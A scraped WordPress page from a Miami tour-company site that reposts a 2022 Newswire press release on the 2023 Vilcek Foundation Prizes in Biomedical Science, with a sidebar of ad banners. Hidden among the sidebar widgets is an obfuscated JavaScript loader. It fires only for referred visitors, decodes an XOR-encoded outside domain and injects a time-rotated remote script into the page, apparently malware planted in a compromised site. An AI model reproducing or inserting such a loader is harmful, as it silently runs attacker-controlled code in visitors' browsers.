    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-763" class="post-763 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-10-18">October 18, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists">Health - Purple Foxy Ladies</a></p>
<img post-id="763" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Vilcek Foundation Awards 0,000 in Prizes to Leading Immigrant Scientists" title="Vilcek Foundation Awards 0,000 in Prizes to Leading Immigrant Scientists" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>Alejandro Sánchez Alvarado, Edward Chouchani, Biyu J. He, and Shixin Liu are honored with the 2023 Vilcek Foundation Prizes in Biomedical Science</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 512px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/4a/28/aac248121d923d00c375d247f433.jpg" > <img post-id="763" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg" alt="Vilcek Foundation Awards 0,000 in Prizes to Leading Immigrant Scientists" title="Vilcek Foundation Awards 0,000 in Prizes to Leading Immigrant Scientists"  /> <br /> <small style="font-size: 0.8rem; margin: 5px 0 0 0"><b>The 2023 Vilcek Foundation Prizewinners in Biomedical Science</b></small> </a> <br /> <small style="font-size: 0.7rem; margin: 5px 0 0 0">A photograph of the 2023 Vilcek Foundation Prizewinners in Biomedical Science: Alejandro S\u00e1nchez Alvarado, Edward Chouchani, Biyu J. He, and Shixin Liu.</small> <br /><br /> </div> 
                NEW YORK                -                October 18, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p>The Vilcek Foundation has announced the recipients of the <a href="https://vilcek.co/2023vfpbioncn">2023 Vilcek Foundation Prizes in Biomedical Science</a>. Awarded annually since 2006, the prizes recognize immigrant scientists at the forefront of their fields, and celebrate the importance of immigrant contributions to scientific research and discovery in the United States. In 2023, the foundation awards a total of $250,000 to Alejandro Sánchez Alvarado (b. Venezuela), Edward Chouchani (b. Canada), Biyu J. He (b. China), and Shixin Liu (b. China).</p>
<p>The prizes comprise the Vilcek Prize in Biomedical Science, and three Vilcek Prizes for Creative Promise in Biomedical Science. The Vilcek Prize is a $100,000 award bestowed on an immigrant scientist whose career achievements demonstrate a legacy of major accomplishment in their area of study. The Vilcek Prizes for Creative Promise are $50,000 prizes given to immigrant scientists and researchers whose early career work represents a significant contribution to their field. </p>
<p>The Vilcek Prize in Biomedical Science is awarded to Alejandro Sánchez Alvarado. Edward Chouchani, Biyu J. He, and Shixin Liu receive Vilcek Prizes for Creative Promise. </p>
<p><strong>The Vilcek Prize in Biomedical Science</strong></p>
<p>Alejandro Sánchez Alvarado is executive director and chief scientific officer of the Stowers Institute for Medical Research, and a Howard Hughes Medical Institute Investigator. He receives the Vilcek Prize in Biomedical Science for his contributions to the field of regeneration—from the identification of crucial genes that control regeneration in living organisms to the potential for regenerative medicine to address how we treat disease in humans. Born in Caracas, Venezuela, Sánchez Alvarado immigrated to the United States to pursue his bachelor's at Vanderbilt University before going on to complete his Ph.D. in pharmacology and cell biophysics at the University of Cincinnati School of Medicine. </p>
<p>"Alejandro Sánchez Alvarado has devoted his career to understanding the fundamental molecular and cellular bases of regeneration, from the specific genes responsible for regeneration to epigenetic regulators that compel the expression of these genes," said Vilcek Foundation Chairman and CEO Jan Vilcek. "Using a freshwater flatworm—an organism called <i>Schmidtea mediterranea—</i>as a powerful experimental tool to study the molecular mechanisms of tissue regeneration, he has pioneered and expanded the field of regeneration. His work has broad applications for our understanding of the pathology of degenerative disease."</p>
<p><strong>The Vilcek Prizes for Creative Promise in Biomedical Science</strong></p>
<p>Edward Chouchani, Biyu J. He, and Shixin Liu are the recipients of the 2023 Vilcek Prizes for Creative Promise in Biomedical Science.</p>
<p>Edward Chouchani is an associate professor of cancer biology at the Dana-Farber Cancer Institute and an associate professor of cell biology at Harvard Medical School. He is a cofounder and board member of Matchpoint Therapeutics, a biotechnology company focused on the development of precision medicine. Born in Ottawa, Canada, Chouchani earned his bachelor's at Carleton University and his Ph.D. in biological sciences at the University of Cambridge. He receives the Vilcek Prize for Creative Promise in Biomedical Science for his work to decipher the molecular mechanisms that drive metabolic disease, with the aim of developing therapeutic interventions targeted at the molecular drivers of metabolism within cells. </p>
<p>Biyu J. He is an assistant professor of neurology, neuroscience and physiology, and radiology at the NYU Grossman School of Medicine, and principal investigator of the Perception and Brain Dynamics Laboratory at NYU Langone Health. Born in Xinxiang, China, Biyu J. He immigrated to the United States to pursue her Ph.D. in neuroscience at Washington University in St. Louis. She receives the Vilcek Prize for Creative Promise in Biomedical Science for her research leadership in the field of cognitive neuroscience, and for her groundbreaking work on the biological bases of perceptual cognition and subjective experience. </p>
<p>Shixin Liu receives the Vilcek Prize for Creative Promise for applying cutting-edge biophysical tools to directly visualize, manipulate, and understand the physiological function of nanometer-scale biomolecular machines including DNA replication and transcription complexes at the single-molecule level. Liu is an associate professor at The Rockefeller University, where he has been the head of the Laboratory of Nanoscale Biophysics and Biochemistry since 2016. Born in Anhui province in China, he immigrated to the United States to pursue his Ph.D. in chemistry at Harvard University.</p>
<p><strong>The 2023 Vilcek Foundation Prizes</strong></p>
<p>In addition to the <a href="https://vilcek.co/2023vfpbioncn">Vilcek Foundation Prizes in Biomedical Science</a>, in 2023 the foundation is awarding $250,000 in prizes to immigrant musicians with the Vilcek Foundation Prizes in Music. The recipients of the Vilcek Foundation Prizes in Music are Du Yun, Angélique Kidjo, Arooj Aftab, Juan Pablo Contreras, and Ruby Ibarra.</p>
<p><strong>The Vilcek Foundation</strong></p>
<p>The Vilcek Foundation raises awareness of immigrant contributions in the United States and fosters appreciation for the arts and sciences. The foundation was established in 2000 by Jan and Marica Vilcek, immigrants from the former Czechoslovakia. The mission of the foundation was inspired by the couple's respective careers in biomedical science and art history. Since 2000, the foundation has awarded over $7 million in prizes to foreign-born individuals and has supported organizations with over $5.8 million in grants.</p>
<p>The Vilcek Foundation is a private operating foundation, a federally tax-exempt nonprofit organization under IRS Section 501(c)(3). To learn more, please visit <a href="https://www.vilcek.org/">vilcek.org</a>.</p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Elizabeth Boylan        <br />

                    Communications Manager            <br />
        
                    <a href="mailto:elizabeth.boylan@vilcek.org">elizabeth.boylan@vilcek.org</a>
            <br />
        
                    +12124722500            <br />
            

                
                
                    <strong>Related Files</strong><br />
                                    <a  href="https://cdn.newswire.com/files/x/ef/bf/61d35ee9b1a55ec87b8fe5eabf19.pdf">VFP 2023 Press Release - Biomedical Science - Newswire.pdf</a><br />
            <br />
                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/vilcek-foundation-awards-250-000-in-prizes-to-leading-immigrant-21851133">
                    Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzb3dxajciXQ&hit%2Csum=WyIydWpueDQiLCIydWhzajkiLCIzb3dxajciLCIzb3dyY2kiXQ" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/" content="Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists">
<meta itemprop="dateModified" content="2022-10-18">
<meta itemprop="datePublished" content="2022-10-18T14:45:01+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_4491" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_4491">Search: </label>
    <input type="text" value="" name="s" id="s_4491" class="search-form__text">
    <button type="submit" id="searchsubmit_4491" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"0e49aaec1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:19:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nYLIYdq60tdfBuM-ssCWnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023191482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>